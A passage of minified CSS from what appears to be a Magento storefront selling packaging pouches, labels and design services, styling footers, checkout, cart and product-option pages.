li{line-height:1.42857143 !important}.footer-usefulll ul.links li a:hover{color:#fff !important;text-decoration:none}.cp-fblock.footer-contactt-uss .cp-fcontent ul li{color:#999 !important;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s !important}.cp-fcontact .fa{color:#fff;height:25px;width:25px;line-height:25px;display:inline-block;font-style:normal;text-align:center;border-radius:30px;border-radius:25px;background:#ec2028;float:left}.footerr-contt{padding-left:15px}.navigation,.breadcrumbs ul.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;width:auto;max-width:1920px !important;box-sizing:border-box}.category-title.cate-page-top-title{padding:0 0 10px;margin:0;overflow:hidden;border-bottom:#ddd double}.category-title.cate-page-top-title h1{color:#000;font-family:'Open Sans',sans-serif;font-size:22px;margin:0;padding:0;font-weight:900;text-transform:uppercase}.cate-sub-in-cat-page ul.sub-cat-ul{list-style-type:none}.label{color:#000}span.inq-msg-sub{display:none}.product-item-actions .actions-secondary>.action:hover{color:#ec2028 !important}small.copyright .company-links ul.links{float:right}small.copyright .company-links ul.links li{list-style:none;float:left;margin-left:20px}small.copyright .page-main.cback{float:left;width:auto !important}small.copyright{background-color:#848b98;background-image:none;padding:20px 0 20px}small.copyright .page-main.cback span{color:#fff;font-weight:600}.inner-copyright-classs ul.links li a{color:#fff;font-weight:600}.inner-copyright-classs ul.links li a:hover{color:#000 !important}.inner-copyright-classs ul.links{margin-bottom:0}.inner-copyright-classs ul.links li{margin-bottom:0}.customer-menu ul.header.links li a{color:#000 !important}.page-products.catalog-category-view .category-view .category-image{display:none}.side-nav-categories{background:#f5f5f5;margin-bottom:35px}.side-nav-categories .block-title{color:#fff !important;font-family:'Open Sans',sans-serif;font-size:14px;margin:0;padding:8px 10px !important;font-weight:700;text-transform:uppercase;background:#ec2028}.side-nav-categories .block-title:before{content:'\f0c9';font-family:FontAwesome;font-size:14px;margin-right:3px}.side-nav-categories .box-category{padding:8px 15px 10px}.sidebar.sidebar-main .widget.block.block-static-block{padding:0}li.cat-li.sidebarcatinnerli{list-style:none}ul.sidebarcatinnerul{padding-top:10px;padding-inline-start:10px !important}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a{color:#666}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:hover{color:#ec2028;font-weight:500}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:6px;color:#444}.scrollup{color:#fff !important;background-color:#000 !important}.cms-page-view .cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{border-radius:4%}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{text-decoration:underline}.cart.table-wrapper .item-options dd{margin:0;font-weight:600;color:#ec2028;background:#ccc;padding:5px}img.captcha-img{border:1px solid #ccc}.cart.table-wrapper .item-options dt{margin:5px 10px 5px 0}.catalog-product-view .product-info-main div#product-options-wrapper .field label.label span{font-size:14px;font-weight:700}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{font-size:14px;font-weight:700;white-space:pre-wrap}.scrollup{bottom:25px}.block.block-compare{display:none}.catalog-product-view .product.info.detailed a#tab-label-description-title{font-weight:600}.catalog-product-view .product.info.detailed a#tab-label-reviews-title{font-weight:600}.catalog-product-view main#maincontent .block-margin.block.row span#block-related-heading{font-size:22px;font-family:'Open Sans',sans-serif;padding:0 15px;text-transform:uppercase;font-weight:700}.catalog-product-view main#maincontent .block-margin.block.row h3.block-title.title{height:38px;border-bottom:1px solid rgba(0,0,0,.1)}.stock-tesst{color:#ff0000cf;font-weight:700}.products.wrapper.grid.products-grid.products-related{margin:10px 0}.minicart-wrapper .action.showcart.active:before{content:'' !important}.owl-carousel.products .owl-controls .owl-nav .owl-prev,.owl-carousel.products .owl-controls .owl-nav .owl-next{background-color:hsla(0,0%,100%,.98);transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;border-radius:4px 0 0 4px;box-shadow:1px 2px 10px -1px rgba(0,0,0,.3)}.owl-carousel.products .owl-controls .owl-nav .owl-prev:hover,.owl-carousel.products .owl-controls .owl-nav .owl-next:hover{text-decoration:none;opacity:1;background:#ec2028 !important}.products.wrapper.grid.products-grid.products-related ol.products.owl-carousel-products-related li.item.product.product-item:hover{border-radius:5px;text-decoration:none;box-shadow:0 7px 17px 0 rgba(23,84,116,.18)}.shdw-new{border-radius:5px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.51)!important}.promo-banner-sectionss{margin:15px auto;overflow:hidden;display:block;width:100%;overflow:hidden}.promo-banner-sectionss img{width:100%;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);border-radius:5px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.51)!important;vertical-align:middle}.promo-banner-sectionss img:hover{-webkit-transform:scale(1.02);transform:scale(1.02);-moz-transform:scale(1.02)}.cms-home #maincontent{margin-top:0}.cms-home #maincontent .columns .column.main{padding-bottom:0}.col-sm-12.top-common-sec.ui-menu{display:block !important}.hr-custom-inqqq-mainn{text-align-last:center}.catalog-product-view .product-info-main div#product-options-wrapper input.radio{width:auto;float:left}.minicart-wrapper.active:after{display:none}.minicart-wrapper.active{background-color:transparent !important}.actions.harr-stass{display:inline-block;width:100%}.hr-main-custom-page{padding-top:10px}.cart-container a.action.action-edit{display:none !important}.field.comment.required.col-md-12.hrr-capt-smp{display:inline-block}.minicart-wrapper.active a.action.showcart.active{background-color:transparent !important}.minicart-items .product-item-name a{color:#ec2028 !important}.checkout-container div#checkout-step-shipping fieldset.field.street.admin__control-fields.required .label{text-align:left}a:visited,.alink:visited,a,.alink{color:#ec2028}.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{font-weight:800}.cart-totals tr.grand.totals{background:#ccc !important}.minicart-items .action.edit{display:none !important}mark,.mark{background-color:transparent !important}.opc-block-summary tr.grand.totals{background:#ccc}.form-create-account .field span{font-size:13px}.valve-blink{display:inline-block;margin-left:8px;padding:3px 10px;font-size:12px;font-weight:700;color:#fff;background-color:#e53935;border-radius:14px;text-transform:uppercase;letter-spacing:.6px;animation:blinkBox 1.2s infinite}@keyframes blinkBox{0%{opacity:1;box-shadow:0 0 0 0 rgba(229,57,53,.7)}50%{opacity:.3;box-shadow:0 0 10px 4px rgba(229,57,53,.9)}100%{opacity:1;box-shadow:0 0 0 0 rgba(229,57,53,.7)}}.hr-main-custom-page ul.list-marked{font-size:18px;list-style-type:none;padding-left:10px}.bss-megamenu .dropdown.bss-megamenu-fw .dropdown-menu{left:21px !important;right:21px;overflow:auto;max-height:350px !important}.hr-custom-what-cat.col-md-3{margin:10px 0}.catalog-product-view .paypal-button-context-iframe{display:none !important}.opc-block-summary .items-in-cart.active>.title:after{background:#ec2028;padding:6px;border-radius:20%;color:#fff}.opc-block-summary .items-in-cart>.title:after{background:#ec2028;padding:6px;border-radius:20%;color:#fff}.opc-block-summary .minicart-items .product .active>.toggle:after{background:#ccc;padding:0 5px;border-radius:22%;line-height:20px;color:#000}form#co-payment-form .checkout-billing-address .field.street legend.label{text-align:left}form#co-payment-form .checkout-billing-address .billing-address-form{background:#cccccc42;padding:10px;border-radius:20px}form#co-payment-form .checkout-billing-address .actions-toolbar{padding-top:15px;padding-bottom:20px}form#co-payment-form .checkout-billing-address button.action{background:#ec2028;color:#fff;border-radius:6px}p.stripe-payments-billing-address-warning span{color:#ec2028;font-size:15px;font-weight:800}.opc-block-summary .minicart-items .product .toggle:after{background:#ccc;padding:0 5px;border-radius:22%;line-height:20px;color:#000}form#co-payment-form .checkout-billing-address .field-select-billing>.label{clip:auto !important;overflow:inherit !important}form#co-payment-form .checkout-billing-address .field.field-select-billing{padding:10px;display:inline-block}form#co-payment-form .checkout-billing-address .field.field-select-billing span{color:#1253ae;font-weight:700;font-size:17px}.product-designing-charges-for-printed-labelss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-custom-simple-designss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-static-simple-designss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-info-main div#product-options-wrapper label[for=attribute183]:before{content:'Select ';font-size:14px;font-weight:700}.opc-block-summary{margin:0}.update-itemss{display:none !important}.spin div{box-shadow:0 0 #000;width:100%;height:100%;vertical-align:middle;display:inline-block;-webkit-border-radius:50%;border-radius:50%;border:4px solid #29b7d6;-webkit-animation:spin 1.3s linear infinite;animation:spin 1.3s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.ftrr-req-smples{display:none !important}.customer-account-edit form.form-edit-account input#change-email{width:auto;float:left}.footer-contactt-uss .cp-fcontent ul.vc-off li{margin:0 0 3px !important}.customer-account-edit form.form-edit-account input#change-password{width:auto;float:left}.hs-cust-inqqq{padding-top:40px;margin:0 auto !important;justify-content:center}.ftrr-req-smples{display:inline-block;width:100%;text-align:center;padding:15px 0}.catalog-product-view .product.info.detailed div#reviews form#review-form .primary.actions-primary button.action.submit.primary span{color:#fff}.request-sapl-inrr{border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;border:1px solid #800101;background-image:linear-gradient(-180deg,#ff0808f5 0%,#cb1f1f 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #9b inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #cf inset}.request-sapl-inrr span{display:block;padding:15px;border-radius:12px;font-size:19px;color:#fff;transform:translateY(-6px);font-weight:700;padding-top:23px}.request-sapl-inrr:hover{background-image:linear-gradient(-180deg,#2232f7f5 0%,#0a0fbd 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #22 inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #51 inset}.catalog-product-view .product-info-main .product-options-bottom input#qty12{display:none}.list-marked>li:before{content:'\2713';display:inline-block;font-weight:900;color:#f44336;padding-right:10px}.hr-vid-secs-title{border-radius:15px;-webkit-box-shadow:0 5px 9px 0px rgb(0 0 0/51%);width:98%;margin:0 auto;padding:5px;display:inline-block;background:#cccccc85}.main-shr-divs-parts h1{text-align:center;font-weight:700;text-decoration:underline;padding-top:15px;margin-bottom:20px}.main-shr-divs-parts h2{text-align:center;font-weight:700;text-decoration:underline;padding-top:0;color:red;margin-bottom:20px}.hr-shrk-desk-bns{display:block}.hr-shrk-mob-bns{display:none}.hr-shrk-mns-conts p{font-size:18px;padding:15px 0}.hr-shrk-mns-conts{max-width:1200px;margin:0 auto}.catalog-product-view .product-info-main .FinalPriceProductdetails{font-size:31px;padding-bottom:13px;font-weight:800}.catalog-product-view .product-info-main span#finalpricetotal{background:#ccc;padding:4px;border-radius:3%}.paypal-button .paypal-button-card{display:none !important}.hr-top-cust-heading h1{font-weight:700;text-transform:capitalize;text-align:center;background:#1253ae2e;padding:10px;margin-bottom:10px}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size select.swatch-select.select_required_size option.disabled{color:#dcdcdc !important}.output2{position:relative;min-width:30px;padding:5px 10px;font-weight:700;color:#fff;background:#ff4242;border-radius:4px;display:inline-block}.product-demo-design-printing-product .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_5]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-demo-design-printing-product .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-demo-design-printing-product .product-info-main .product.attribute.overview .value{display:flow-root}.product-demo-design-printing-product .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-demo-design-printing-product .product-info-main .product-add-form{padding-top:0}.cms-home #maincontent{margin-top:-10px !important}.product-digital-printed-pouches .product-info-main .product-info-price:before{display:none !important}.hr-shks-img-gallry .photo-gallery{max-width:100% !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_6]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.page-footer{margin-top:0 !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}p.cst-inqq-mns{text-align:center;margin-top:30px;margin-bottom:20px}span.cust-inq-btnss{background:red;padding:10px 30px;border-radius:19px;font-size:20px;font-weight:600}span.cust-inq-btnss a{color:#fff}span.cust-inq-btnss:hover{background:#0b5095}.checkout-agreement.required span:after{content:'Click here to know the Terms and Conditions';color:#fff;background:#fd0202;padding:5px 14px;border-radius:24px;margin-left:10px}#checkout-step-payment .checkout-agreements .checkout-agreement.required button:hover span:after{background:#1253ae !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:middle;width:20px;height:20px;top:0}.ords-smplsss{display:inline-block;background:#fff;border-radius:10px;margin-top:8px}.ords-smpls-inrs{padding:10px}.ords-smpls-inrs h4{font-size:18px;text-align:center}.ords-smpl-imgs{text-align:center}.ords-smpl-imgs img{max-width:170px;text-align:center}.field._required[name="shippingAddress.telephone"] .label:after{content:"* Enter Phone Number with no dashes. For Example: 1234567890";font-weight:600;white-space:normal}.checkout-agreement.required input[type=checkbox]{vertical-align:middle}.checkout-agreement.required{background:#ccc;display:inline-block;padding:13px;border-radius:14px}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-spout_size-186:before{content:'2' !important;color:red;border-radius:50%;padding:2px 6px;border:1px solid;visibility:visible;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch .swatch-option.image{width:120px !important;height:120px !important;background-size:contain !important}.catalog-product-view .swatch-attribute.spout_size{padding:10px 0 18px 15px;border:1px solid #d9d9d9}.catalog-product-view .swatch-attribute.spout_place{padding:10px 0 18px 15px;border:1px solid #d9d9d9;background:#e6e6e6}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-spout_place-187:before{content:'3' !important;color:red;border-radius:50%;padding:2px 6px;border:1px solid;visibility:visible;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-color-93:before{content:'4' !important;color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'5' !important;color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:4px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_7]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form{padding-top:0}.mob-secs-onlyses{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_8]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}body.page-product-configurable.catalog-product-view.product-bopp-tape.page-layout-1column .Custom.Price1{display:none !important}body.page-product-configurable.catalog-product-view.product-bopp-tape.page-layout-1column .discount-statem-listt{display:none !important}.product-label-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_9]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form{padding-top:0}.product-basic-one-page-website .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-basic-one-page-website .Custom.Price1{display:none !important}.product-basic-one-page-website .discount-statem-listt{display:none !important}.product-basic-one-page-website .hr-product-instock-img{display:none !important}.product-basic-one-page-website .product-info-price:before{display:none}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-wordpress-informative-website-with-standard-template-design .Custom.Price1{display:none !important}.product-wordpress-informative-website-with-standard-template-design .discount-statem-listt{display:none !important}.product-wordpress-informative-website-with-standard-template-design .hr-product-instock-img{display:none !important}.product-wordpress-informative-website-with-standard-template-design .product-info-price:before{display:none}.product-wordpress-fully-customized-website-design-solution .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-wordpress-fully-customized-website-design-solution .Custom.Price1{display:none !important}.product-wordpress-fully-customized-website-design-solution .discount-statem-listt{display:none !important}.product-wordpress-fully-customized-website-design-solution .hr-product-instock-img{display:none !important}.product-wordpress-fully-customized-website-design-solution .product-info-price:before{display:none}.product-e-commerce-shopify-website-20-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-shopify-website-20-products .Custom.Price1{display:none !important}.product-e-commerce-shopify-website-20-products .discount-statem-listt{display:none !important}.product-e-commerce-shopify-website-20-products .hr-product-instock-img{display:none !important}.product-e-commerce-shopify-website-20-products .product-info-price:before{display:none}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-shopify-website-50-to-100-products .Custom.Price1{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .discount-statem-listt{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .hr-product-instock-img{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .product-info-price:before{display:none}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-magento-website-100-to-500-products .Custom.Price1{display:none !important}.product-e-commerce-magento-website-100-to-500-products .discount-statem-listt{display:none !important}.product-e-commerce-magento-website-100-to-500-products .hr-product-instock-img{display:none !important}.product-e-commerce-magento-website-100-to-500-products .product-info-price:before{display:none}.product-website-changes-hourly .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-website-changes-hourly .Custom.Price1{display:none !important}.product-website-changes-hourly .discount-statem-listt{display:none !important}.product-website-changes-hourly .hr-product-instock-img{display:none !important}.product-website-changes-hourly .product-info-price:before{display:none}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-social-media-poster-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-social-media-poster-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-social-media-poster-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-social-media-poster-design-services-graphic-design-services .product-info-price:before{display:none}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-price:before{display:none}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-price:before{display:none}.product-website-banner-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-website-banner-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-website-banner-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-website-banner-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-website-banner-design-services-graphic-design-services .product-info-price:before{display:none}.product-product-photography-services-hourly .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-product-photography-services-hourly .Custom.Price1{display:none !important}.product-product-photography-services-hourly .discount-statem-listt{display:none !important}.product-product-photography-services-hourly .hr-product-instock-img{display:none !important}.product-product-photography-services-hourly .product-info-price:before{display:none}.product-product-photography-services-per-day .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-product-photography-services-per-day .Custom.Price1{display:none !important}.product-product-photography-services-per-day .discount-statem-listt{display:none !important}.product-product-photography-services-per-day .hr-product-instock-img{display:none !important}.product-product-photography-services-per-day .product-info-price:before{display:none}.product-corporate-video-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-corporate-video-services .Custom.Price1{display:none !important}.product-corporate-video-services .discount-statem-listt{display:none !important}.product-corporate-video-services .hr-product-instock-img{display:none !important}.product-corporate-video-services .product-info-price:before{display:none}label[for=select_29]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}label[for=select_35]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}label[for=select_36]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-label-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.mns-cont-sects h1{text-align:center;font-size:45px;font-weight:700;text-decoration:underline;color:#0b5095}.container.pt-mns-sctss .innr-conts-pt table{border:1px solid #b3b3b3}.container.pt-mns-sctss .innr-conts-pt th{border:1px solid #b3b3b3;vertical-align:middle !important;text-align:center;padding:15px;font-weight:700}.container.pt-mns-sctss .innr-conts-pt td{border:1px solid #b3b3b3;padding:15px}.container.pt-mns-sctss{max-width:1300px}.innr-sec-dig-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095}.innr-sec-dig-prti.prnts-sec-mns-nwsa{padding-top:20px}.innr-sec-dig-prti.prnts-sec-mns-nwsa p{text-align:center;font-size:16px;color:#000;padding-bottom:15px}.mns-sectsa{width:50%;float:left;display:-webkit-box}.mns-sectsa .innr-scs-blk{padding:10px;box-shadow:0px 0px 8px -4px rgb(0 0 0/50%);margin:2%}.mns-sectsa .innr-scs-blk .mns-imgs-sect{text-align:center;margin:4% 0}.mns-sectsa .innr-scs-blk .mns-head-scts{text-align:center}.mns-sectsa .innr-scs-blk .mns-para-sctss{text-align:center;padding-bottom:15px}.innr-scs-blk .mns-head-scts h5{font-size:25px;color:#0b5095}.inr-imgss-sest{width:24%;float:left;border:1px solid;margin:5px}.btm-int-imgs-grid-pt{display:inline-block;padding-top:20px}.inr-imgss-sest:hover{background-color:#d8e3f373}.inq-sec-mnfs-secs{background:#dfdcdcdb;text-align:center;display:inline-block;width:100%;margin-top:20px}.inq-sec-mnfs-secs .cont{padding:10px 0}.inq-sec-mnfs-secs .cont h3{margin:10px 0;color:#0b5095;font-size:25px;font-weight:700}.inq-sec-mnfs-secs .cont .btn-sects-inrsd{display:inline-block;padding:15px 0}.inq-sec-mnfs-secs .cont .btn-sects-inrsd span.inqbtn-sectss{background:#0b5095;border-radius:5px;display:inline-block}.inq-sec-mnfs-secs .cont .btn-sects-inrsd span.inqbtn-sectss span{padding:8px 20px;display:inline-block;color:#fff;font-size:18px}.innr-sec-dig-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095;margin-bottom:10px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095;margin-bottom:10px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa{padding-top:20px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa p{text-align:center;font-size:16px;color:#000;padding-bottom:15px}.innr-conts-sects-pt h3{font-size:100px;text-align:center;color:#d77f08}.sects-hr-mnsr{display:flex;margin-right:auto;margin-left:auto;position:relative}.hrr-divdr-lns{text-align:center;padding-top:0;padding-bottom:20px}span.hrr-divider-separator{border-top:4px solid;width:22%;margin:0 auto;display:flex}.btn-sects-inrsd{display:inline-block;padding:15px 0;text-align:center;width:100%}.btn-sects-inrsd span.inqbtn-sectss{background:#0b5095;border-radius:5px;display:inline-block}.btn-sects-inrsd span.inqbtn-sectss span{padding:8px 20px;display:inline-block;color:#fff;font-size:18px}span.inqbtn-sectss:hover{background:#000 !important}body.cms-printing-technologies.cms-page-view.page-layout-1column main#maincontent{padding:0}.product-basic-one-page-website .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-basic-one-page-website .product-info-main .product.attribute.overview .value{display:flow-root}.product-basic-one-page-website .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-basic-one-page-website .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-basic-one-page-website label[for=select_37]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-basic-one-page-website .field.qty{display:none}.product-basic-one-page-website .product-info-main .product-add-form{padding-top:0}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview .value{display:flow-root}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-wordpress-informative-website-with-standard-template-design .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-wordpress-informative-website-with-standard-template-design label[for=select_38]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-informative-website-with-standard-template-design label[for=select_53]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px 